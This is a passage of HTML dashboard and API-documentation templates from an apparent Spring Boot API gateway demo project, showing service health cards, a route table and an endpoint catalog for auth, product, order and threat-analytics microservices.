
<file: api-gateway/target/classes/templates/index.html>
<!DOCTYPE html>
<html xmlns:th="http://www.thymeleaf.org" lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gateway Control Center | API Gateway Platform</title>
    <link rel="stylesheet" th:href="@{/css/dashboard.css}">
</head>
<body>

    <!-- Header Navigation -->
    <div th:replace="~{fragments/navbar :: navbar('overview')}"></div>

    <main class="main-content">
        <!-- Page Title & Header -->
        <div class="page-header">
            <h1 class="page-title">API Gateway &amp; Microservices Mesh</h1>
            <p class="page-subtitle">Centralized reverse proxy, Eureka service discovery, distributed tracing, rate limiting &amp; AI anomaly defense.</p>
        </div>

        <!-- 4 Key Metric Cards -->
        <div class="grid-4">
            <div class="card card-hover metric-card">
                <div class="metric-info">
                    <h3>Gateway Uptime</h3>
                    <div class="metric-value" id="stat-uptime">Loading...</div>
                    <span class="metric-badge" style="background: var(--success-light); color: var(--success);">Port 8080 Live</span>
                </div>
                <div class="metric-icon-box icon-blue">⏱️</div>
            </div>

            <div class="card card-hover metric-card">
                <div class="metric-info">
                    <h3>Total Requests</h3>
                    <div class="metric-value" id="stat-total-reqs">0</div>
                    <span class="metric-badge" style="background: var(--primary-light); color: var(--primary);">Routed via Mesh</span>
                </div>
                <div class="metric-icon-box icon-indigo">📈</div>
            </div>

            <div class="card card-hover metric-card">
                <div class="metric-info">
                    <h3>Rate Limited (429)</h3>
                    <div class="metric-value" id="stat-rate-limited">0</div>
                    <span class="metric-badge" style="background: var(--warning-light); color: var(--warning);">Token Bucket Shield</span>
                </div>
                <div class="metric-icon-box icon-amber">🚦</div>
            </div>

            <div class="card card-hover metric-card">
                <div class="metric-info">
                    <h3>Registered Services</h3>
                    <div class="metric-value" id="stat-services-count">5 Nodes</div>
                    <span class="metric-badge" style="background: var(--success-light); color: var(--success);">Eureka Client</span>
                </div>
                <div class="metric-icon-box icon-green">🌐</div>
            </div>
        </div>

        <!-- Microservices Health Status Grid -->
        <div class="card card-hover" style="margin-bottom: 2rem;">
            <div class="card-header">
                <div class="card-title">
                    <span>📡</span> Microservices Health &amp; Discovery Status
                </div>
                <button class="btn btn-secondary btn-sm" onclick="fetchServiceHealth()">Refresh Status 🔄</button>
            </div>
            <div class="grid-3" id="services-health-grid" style="margin-bottom: 0;">
                <div class="service-card">
                    <div class="service-top">
                        <div>
                            <div class="service-name">EUREKA-SERVER</div>
                            <div class="service-meta">Service Discovery • Port 8761</div>
                        </div>
                        <span class="service-status-badge status-up">
                            <span class="pulse-dot"></span> UP
                        </span>
                    </div>
                    <div style="font-size: 0.75rem; color: var(--text-muted); font-family: monospace;">http://localhost:8761</div>
                </div>

                <div class="service-card">
                    <div class="service-top">
                        <div>
                            <div class="service-name">AUTH-SERVICE</div>
                            <div class="service-meta">Auth, JWT &amp; Users • Port 8081</div>
                        </div>
                        <span class="service-status-badge status-up">
                            <span class="pulse-dot"></span> UP
                        </span>
                    </div>
                    <div style="font-size: 0.75rem; color: var(--text-muted); font-family: monospace;">http://localhost:8081/api/auth/health</div>
                </div>

                <div class="service-card">
                    <div class="service-top">
                        <div>
                            <div class="service-name">PRODUCT-SERVICE</div>
                            <div class="service-meta">Product Catalog &amp; Stock • Port 8082</div>
                        </div>
                        <span class="service-status-badge status-up">
                            <span class="pulse-dot"></span> UP
                        </span>
                    </div>
                    <div style="font-size: 0.75rem; color: var(--text-muted); font-family: monospace;">http://localhost:8082/api/products/health</div>
                </div>

                <div class="service-card">
                    <div class="service-top">
                        <div>
                            <div class="service-name">ORDER-SERVICE</div>
                            <div class="service-meta">Order Processing &amp; Billing • Port 8083</div>
                        </div>
                        <span class="service-status-badge status-up">
                            <span class="pulse-dot"></span> UP
                        </span>
                    </div>
                    <div style="font-size: 0.75rem; color: var(--text-muted); font-family: monospace;">http://localhost:8083/api/orders/health</div>
                </div>

                <div class="service-card">
                    <div class="service-top">
                        <div>
                            <div class="service-name">AI-ANALYTICS-SERVICE</div>
                            <div class="service-meta">Threat Defense &amp; Forecast • Port 8084</div>
                        </div>
                        <span class="service-status-badge status-up">
                            <span class="pulse-dot"></span> UP
                        </span>
                    </div>
                    <div style="font-size: 0.75rem; color: var(--text-muted); font-family: monospace;">http://localhost:8084/api/ai/health</div>
                </div>
            </div>
        </div>

        <!-- Dynamic Route Definitions Table -->
        <div class="card card-hover" style="margin-bottom: 2rem;">
            <div class="card-header">
                <div class="card-title">
                    <span>🔀</span> Spring Cloud Gateway Route Table
                </div>
                <a href="/sandbox" class="btn btn-primary btn-sm">Open API Sandbox ⚡</a>
            </div>

            <div class="table-container">
                <table>
                    <thead>
                        <tr>
                            <th>Route Identifier</th>
                            <th>Path Pattern</th>
                            <th>Load Balanced Destination</th>
                            <th>Circuit Breaker</th>
                            <th>Active Filters</th>
                            <th>Action</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td><strong>auth-service-route</strong></td>
                            <td><code>/api/auth/**</code></td>
                            <td><span class="metric-badge" style="background: var(--primary-light); color: var(--primary);">lb://AUTH-SERVICE</span></td>
                            <td><span class="badge-code code-2xx">authCircuitBreaker</span></td>
                            <td>CorrelationTrace, RateLimiter, JWT, Logging</td>
                            <td><a href="/sandbox" class="btn btn-secondary btn-sm" onclick="applyPreset('auth-login')">Test ⚡</a></td>
                        </tr>
                        <tr>
                            <td><strong>product-service-route</strong></td>
                            <td><code>/api/products/**</code></td>
                            <td><span class="metric-badge" style="background: var(--indigo-light); color: var(--indigo);">lb://PRODUCT-SERVICE</span></td>
                            <td><span class="badge-code code-2xx">productCircuitBreaker</span></td>
                            <td>CorrelationTrace, RateLimiter, Retry (3x), AI Shield</td>
                            <td><a href="/sandbox" class="btn btn-secondary btn-sm" onclick="applyPreset('get-products')">Test ⚡</a></td>
                        </tr>
                        <tr>
                            <td><strong>order-service-route</strong></td>
                            <td><code>/api/orders/**</code></td>
                            <td><span class="metric-badge" style="background: var(--success-light); color: var(--success);">lb://ORDER-SERVICE</span></td>
                            <td><span class="badge-code code-2xx">orderCircuitBreaker</span></td>
                            <td>CorrelationTrace, RateLimiter, JWT Auth, Logging</td>
                            <td><a href="/sandbox" class="btn btn-secondary btn-sm" onclick="applyPreset('get-orders')">Test ⚡</a></td>
                        </tr>
                        <tr>
                            <td><strong>ai-service-route</strong></td>
                            <td><code>/api/ai/**</code></td>
                            <td><span class="metric-badge" style="background: var(--warning-light); color: var(--warning);">lb://AI-ANALYTICS-SERVICE</span></td>
                            <td><span class="badge-code code-2xx">aiCircuitBreaker</span></td>
                            <td>CorrelationTrace, RateLimiter, AI Anomaly Engine</td>
                            <td><a href="/sandbox" class="btn btn-secondary btn-sm" onclick="applyPreset('ai-analytics')">Test ⚡</a></td>
                        </tr>
                    </tbody>
                </table>
            </div>
        </div>

        <!-- Architecture & Features Showcase -->
        <div class="grid-3">
            <div class="card card-hover">
                <div class="card-title" style="margin-bottom: 0.75rem;">
                    <span>🛡️</span> Zero-Trust Security &amp; JWT
                </div>
                <p style="font-size: 0.875rem; color: var(--text-secondary); margin-bottom: 1rem;">
                    Gateway enforces HMAC-SHA256 JWT tokens and API keys on write operations while propagating decoded user identity downstream.
                </p>
                <a href="/sandbox" class="btn btn-secondary btn-sm">Explore Auth Flow →</a>
            </div>

            <div class="card card-hover">
                <div class="card-title" style="margin-bottom: 0.75rem;">
                    <span>🚦</span> Token Bucket Rate Limiting
                </div>
                <p style="font-size: 0.875rem; color: var(--text-secondary); margin-bottom: 1rem;">
                    Per-IP / Per-API Key sliding window algorithm preventing DDoS bursts. Exceeding thresholds yields clean HTTP 429 responses.
                </p>
                <a href="/resilience" class="btn btn-secondary btn-sm">Run Burst Simulator →</a>
            </div>

            <div class="card card-hover">
                <div class="card-title" style="margin-bottom: 0.75rem;">
                    <span>🤖</span> AI Threat &amp; Anomaly Engine
                </div>
                <p style="font-size: 0.875rem; color: var(--text-secondary); margin-bottom: 1rem;">
                    Deep inspection of URI payloads, SQLi regex matching, XSS sanitization, and moving-average traffic load prediction.
                </p>
                <a href="/security" class="btn btn-secondary btn-sm">Open Security Console →</a>
            </div>
        </div>
    </main>

    <footer class="footer">
        <div>API Gateway &amp; Microservices Platform • Java 17+ • Spring Boot 3.3 • Spring Cloud Gateway • Eureka • MySQL</div>
    </footer>

    <script th:src="@{/js/dashboard.js}"></script>
</body>
</html>
</file>

<file: api-gateway/target/classes/templates/docs.html>
<!DOCTYPE html>
<html xmlns:th="http://www.thymeleaf.org" lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>API Catalog &amp; Documentation | API Gateway Platform</title>
    <link rel="stylesheet" th:href="@{/css/dashboard.css}">
</head>
<body>

    <!-- Header Navigation -->
    <div th:replace="~{fragments/navbar :: navbar('docs')}"></div>

    <main class="main-content">
        <!-- Page Header -->
        <div class="page-header">
            <h1 class="page-title">API Gateway Endpoint Catalog</h1>
            <p class="page-subtitle">Standardized OpenAPI specification and live endpoint contracts for all microservices in the cluster.</p>
        </div>

        <!-- Microservice 1: Auth Service -->
        <div class="card card-hover" style="margin-bottom: 2rem;">
            <div class="card-header">
                <div class="card-title">
                    <span>🔑</span> Authentication &amp; User Service (Port 8081 / Gateway Route: <code>/api/auth/**</code>)
                </div>
                <span class="badge-code code-2xx">MySQL: auth_db</span>
            </div>

            <div class="table-container">
                <table>
                    <thead>
                        <tr>
                            <th>Method</th>
                            <th>Endpoint</th>
                            <th>Auth Level</th>
                            <th>Description</th>
                            <th>Payload / Parameters</th>
                            <th>Action</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td><span class="badge-method badge-post">POST</span></td>
                            <td><code>/api/auth/register</code></td>
                            <td><span class="metric-badge" style="background: var(--bg-subtle); color: var(--text-muted);">Public</span></td>
                            <td>Register a new user and generate a dedicated API Key</td>
                            <td><code>{ username, email, password, role }</code></td>
                            <td><a href="/sandbox" class="btn btn-secondary btn-sm" onclick="applyPreset('auth-register')">Test ⚡</a></td>
                        </tr>
                        <tr>
                            <td><span class="badge-method badge-post">POST</span></td>
                            <td><code>/api/auth/login</code></td>
                            <td><span class="metric-badge" style="background: var(--bg-subtle); color: var(--text-muted);">Public</span></td>
                            <td>Authenticate and receive an HMAC-SHA256 JWT Bearer token</td>
                            <td><code>{ username, password }</code></td>
                            <td><a href="/sandbox" class="btn btn-secondary btn-sm" onclick="applyPreset('auth-login')">Test ⚡</a></td>
                        </tr>
                        <tr>
                            <td><span class="badge-method badge-post">POST</span></td>
                            <td><code>/api/auth/validate</code></td>
                            <td><span class="metric-badge" style="background: var(--bg-subtle); color: var(--text-muted);">Public</span></td>
                            <td>Verify JWT token signature and expiration</td>
                            <td><code>{ token: "..." }</code></td>
                            <td><a href="/sandbox" class="btn btn-secondary btn-sm">Test ⚡</a></td>
                        </tr>
                        <tr>
                            <td><span class="badge-method badge-get">GET</span></td>
                            <td><code>/api/auth/users</code></td>
                            <td><span class="metric-badge" style="background: var(--danger-light); color: var(--danger);">JWT Admin</span></td>
                            <td>List all registered users and their API keys</td>
                            <td>None</td>
                            <td><a href="/sandbox" class="btn btn-secondary btn-sm">Test ⚡</a></td>
                        </tr>
                    </tbody>
                </table>
            </div>
        </div>

        <!-- Microservice 2: Product Service -->
        <div class="card card-hover" style="margin-bottom: 2rem;">
            <div class="card-header">
                <div class="card-title">
                    <span>📦</span> Product Catalog &amp; Inventory Service (Port 8082 / Gateway Route: <code>/api/products/**</code>)
                </div>
                <span class="badge-code code-2xx">MySQL: product_db</span>
            </div>

            <div class="table-container">
                <table>
                    <thead>
                        <tr>
                            <th>Method</th>
                            <th>Endpoint</th>
                            <th>Auth Level</th>
                            <th>Description</th>
                            <th>Payload / Parameters</th>
                            <th>Action</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td><span class="badge-method badge-get">GET</span></td>
                            <td><code>/api/products</code></td>
                            <td><span class="metric-badge" style="background: var(--bg-subtle); color: var(--text-muted);">Public</span></td>
                            <td>Retrieve all active products (supports category &amp; search filters)</td>
                            <td>Query: <code>?category=&amp;search=</code></td>
                            <td><a href="/sandbox" class="btn btn-secondary btn-sm" onclick="applyPreset('get-products')">Test ⚡</a></td>
                        </tr>
                        <tr>
                            <td><span class="badge-method badge-get">GET</span></td>
                            <td><code>/api/products/{id}</code></td>
                            <td><span class="metric-badge" style="background: var(--bg-subtle); color: var(--text-muted);">Public</span></td>
                            <td>Fetch single product details by primary key ID</td>
                            <td>Path variable: <code>{id}</code></td>
                            <td><a href="/sandbox" class="btn btn-secondary btn-sm">Test ⚡</a></td>
                        </tr>
                        <tr>
                            <td><span class="badge-method badge-post">POST</span></td>
                            <td><code>/api/products</code></td>
                            <td><span class="metric-badge" style="background: var(--warning-light); color: var(--warning);">JWT / API Key</span></td>
                            <td>Create a new product item with inventory stock</td>
                            <td><code>{ name, sku, category, price, stockQuantity, description }</code></td>
                            <td><a href="/sandbox" class="btn btn-secondary btn-sm" onclick="applyPreset('create-product')">Test ⚡</a></td>
                        </tr>
                        <tr>
                            <td><span class="badge-method badge-post">POST</span></td>
                            <td><code>/api/products/{id}/deduct-stock</code></td>
                            <td><span class="metric-badge" style="background: var(--warning-light); color: var(--warning);">JWT / API Key</span></td>
                            <td>Atomic inventory stock deduction</td>
                            <td><code>{ quantity: 2 }</code></td>
                            <td><a href="/sandbox" class="btn btn-secondary btn-sm">Test ⚡</a></td>
                        </tr>
                    </tbody>
                </table>
            </div>
        </div>

        <!-- Microservice 3: Order Service -->
        <div class="card card-hover" style="margin-bottom: 2rem;">
            <div class="card-header">
                <div class="card-title">
                    <span>🛒</span> Order Processing &amp; Billing Service (Port 8083 / Gateway Route: <code>/api/orders/**</code>)
                </div>
                <span class="badge-code code-2xx">MySQL: order_db</span>
            </div>

            <div class="table-container">
                <table>
                    <thead>
                        <tr>
                            <th>Method</th>
                            <th>Endpoint</th>
                            <th>Auth Level</th>
                            <th>Description</th>
                            <th>Payload / Parameters</th>
                            <th>Action</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td><span class="badge-method badge-get">GET</span></td>
                            <td><code>/api/orders</code></td>
                            <td><span class="metric-badge" style="background: var(--warning-light); color: var(--warning);">JWT / API Key</span></td>
                            <td>List orders filtered by user or recent history</td>
                            <td>Query: <code>?userId=&amp;username=</code></td>
                            <td><a href="/sandbox" class="btn btn-secondary btn-sm" onclick="applyPreset('get-orders')">Test ⚡</a></td>
                        </tr>
                        <tr>
                            <td><span class="badge-method badge-post">POST</span></td>
                            <td><code>/api/orders</code></td>
                            <td><span class="metric-badge" style="background: var(--warning-light); color: var(--warning);">JWT / API Key</span></td>
                            <td>Place a new multi-item order with price calculation</td>
                            <td><code>{ userId, username, paymentMethod, items: [...] }</code></td>
                            <td><a href="/sandbox" class="btn btn-secondary btn-sm" onclick="applyPreset('create-order')">Test ⚡</a></td>
                        </tr>
                        <tr>
                            <td><span class="badge-method badge-post">POST</span></td>
                            <td><code>/api/orders/{id}/pay</code></td>
                            <td><span class="metric-badge" style="background: var(--warning-light); color: var(--warning);">JWT / API Key</span></td>
                            <td>Simulate payment capture and transition status to PAID</td>
                            <td>Path: <code>{id}</code></td>
                            <td><a href="/sandbox" class="btn btn-secondary btn-sm">Test ⚡</a></td>
                        </tr>
                    </tbody>
                </table>
            </div>
        </div>

        <!-- Microservice 4: AI Analytics Service -->
        <div class="card card-hover">
            <div class="card-header">
                <div class="card-title">
                    <span>🤖</span> AI Analytics &amp; Threat Defense Service (Port 8084 / Gateway Route: <code>/api/ai/**</code>)
                </div>
                <span class="badge-code code-2xx">MySQL: ai_db</span>
            </div>

            <div class="table-container">
                <table>
                    <thead>
                        <tr>
                            <th>Method</th>
                            <th>Endpoint</th>
                            <th>Auth Level</th>
                            <th>Description</th>
                            <th>Payload / Parameters</th>
                            <th>Action</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td><span class="badge-method badge-get">GET</span></td>
                            <td><code>/api/ai/analytics</code></td>
                            <td><span class="metric-badge" style="background: var(--bg-subtle); color: var(--text-muted);">Public</span></td>
                            <td>Fetch real-time cluster telemetry, threat count, and forecast</td>
                            <td>Query: <code>?serviceName=</code></td>
                            <td><a href="/sandbox" class="btn btn-secondary btn-sm" onclick="applyPreset('ai-analytics')">Test ⚡</a></td>
                        </tr>
                        <tr>
                            <td><span class="badge-method badge-post">POST</span></td>
                            <td><code>/api/ai/analyze-request</code></td>
                            <td><span class="metric-badge" style="background: var(--bg-subtle); color: var(--text-muted);">Public</span></td>
                            <td>Inspect payload for SQLi, XSS, Path Traversal &amp; return threat score</td>
                            <td><code>{ clientIp, endpoint, httpMethod, payload }</code></td>
                            <td><a href="/security" class="btn btn-secondary btn-sm">Inspect 🔬</a></td>
                        </tr>
                        <tr>
                            <td><span class="badge-method badge-get">GET</span></td>
                            <td><code>/api/ai/threats</code></td>
                            <td><span class="metric-badge" style="background: var(--bg-subtle); color: var(--text-muted);">Public</span></td>
                            <td>Retrieve top 50 recent quarantined security threat logs</td>
                            <td>None</td>
                            <td><a href="/security" class="btn btn-secondary btn-sm">View Log 📋</a></td>
                        </tr>
                    </tbody>
                </table>
            </div>
        </div>
    </main>

    <footer class="footer">
        <div>API Gateway &amp; Microservices Platform • Standardized OpenAPI Docs</div>
    </footer>

    <script th:src="@{/js/dashboard.js}"></script>
</body>
</html>
</file>

<file: api-gateway/target/classes/templates/resilience.html>
<!DOCTYPE html>
<html xmlns:th="http://www.thymeleaf.org" lang="en">
<head>
    <meta charset="UTF-8">
